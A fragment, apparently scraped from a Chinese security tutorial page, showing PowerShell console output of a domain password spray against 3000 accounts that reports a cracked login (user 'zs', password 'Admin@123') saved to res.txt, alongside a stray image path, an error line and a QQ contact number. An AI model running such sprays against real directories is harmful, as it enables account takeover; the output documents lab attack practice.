 + FullyQualifiedErrorId : MethodNotFound
一手qq:1136195024
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 3000 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Admin@123 against 3000 users. Current time is 14:05
[*] SUCCESS! User:zs Password:Admin@123
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to res.txt
PS C:\Users\administrator.HACK.000\Desktop>